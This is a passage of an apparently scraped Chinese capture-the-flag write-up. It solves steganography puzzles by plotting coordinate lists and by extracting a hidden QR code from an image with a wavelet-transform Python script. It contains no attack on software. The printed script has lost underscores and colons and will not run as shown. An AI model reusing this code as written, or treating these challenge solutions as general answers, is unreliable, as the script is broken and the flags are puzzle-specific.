all_relative_coordinates = [[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)]]
all_absolute_coordinates = convert_all_to_absolute(all_relative_coordinates)
width = len(all_relative_coordinates)
height = 1
plot_coordinates(all_absolute_coordinates, width, height)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
得到flag

3.CAT
cat:BRUH
将题目文件在kali下srting发现末尾提示 DO YOU KNOW DWT
可知DWT相关算法,编写解密exp
import cv2
import numpy as np
import pywt
import matplotlib.pyplot as plt
def extraire image(stego image)
coeffs stego= pywt.wavedec2(stego_image, 'haar', level=2)
_,(_,_,_),(cH1_stego,_,_)= coeffs_stego
hidden_image = cH1_stego
return hidden image
image = cv2.imread("image_stegano.png", cv2.IMREAD_GRAYSCALE)
flag = extraire image(image)
flag = flag * 255
flag = flag.astype(np.uint8)
cv2.imshow("flag", flag)
cv2.waitKey(0)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
脚本解得二维码,扫描获得flag


